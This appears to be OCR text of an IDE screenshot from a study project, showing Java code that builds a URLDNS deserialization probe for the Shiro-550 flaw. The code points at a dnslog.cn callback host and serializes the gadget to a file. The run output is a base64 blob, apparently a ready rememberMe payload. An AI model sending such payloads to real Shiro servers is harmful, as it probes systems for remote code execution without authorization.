 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help fastjsonTest [D:\Desktop\fastjsonTest] - shiro550Test.java
fastjsonTest src main java com huashu338 shiro550Test main shiro550Test
Project
sonTest.java jsonTest2.java pom.xml (fastjsonTest) shiro550Test.java fanxlh.txt Person.java DefaultJSONParser.java
Project
fastjsonTest D:\Desktop\fastjsonTest
.idea
src
main
java
com.huashu338
jsonTest
jsonTest2
Person
shiro550Test
Test
Structure
shiro550Test
3 1 3
16 public static void main(String[] args) throws Exception{
17 HashMap<URL, String> hashMap = new HashMap<URL, String>();
18 URL url= new URL( spec: "http://3o8o34.dnslog.cn");
19 //通过反射获取 hashCode 方法
20 Field f = Class.forName( className: "java.net.URL").getDeclaredField( name: "hashCode");
21 f.setAccessible(true);//绕过Java语言权限控制检查的权限
22 f.set(url,0xdeadbeef);//hashCode第一次默认为 -1 会触发执行dns payload, 所以这里设置为任意值, 防止触发
23 hashMap.put(url, "time"); //这里传入任意值, 不为 -1 同上 防止触发
24
25 f.set(url,-1); //重新设置为-1 , 确保反序列化的时候触发。
26
27 ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream( name: "fanxlh.txt"));
28 oos.writeObject(hashMap); //将序列化的内容写入到bin文件中
29
Maven
Database
Notifications
Run: TTest
"C:\Program Files\Java\jdk1.8.0_144\bin\java.exe" ...
SLF4J: Failed to load class "org.slf4j.impl.StaticLoggerBinder".
SLF4J: Defaulting to no-operation (NOP) logger implementation
SLF4J: See http://www.slf4j.org/codes.html#StaticLoggerBinder for further details.
xDscThTyI7LU48LkFdnJU7Da1zP1KjKDbamw0XJwPE9hiUDU0/u+wAYuI2rYh7kpckMCj7j//q4xZaMKrvR1hUP61i6egYXOJfDkFstOTb
+5R5sfhFkxRCj2A2vldybBgDWMTnKQz1Xhc8VyHEPlmmJKJ0RjcvQcFBR6e0WJB3+HAWs5BN3rwQU4NxP5CVcYXShYEuJiL/p+SqnFr3KVCmDF5NmQguT4ugLefCxKJTdE74ofHhK0gF0qQwDvPmCh
+ob1HQbcmmhQg1D1J1ETOsnalhN/u5fIhIcuk3oY8vCxRUBqY5nLTLDIBA/pW6Df3fQBjo8D4fWZe/ihjVEaTNC2O8xIbSn4rhBAFv+cbT7apysDDnyqw3FzYm+BoXc4
Process finished with exit code 0
Bookmarks
Structure
英
Version Control Run Debug TODO Problems Terminal Services Profiler Build MurphySec Dependencies
Build completed successfully in 5 sec, 892 ms (4 minutes ago) 30:49 CRLF UTF-8 4 spaces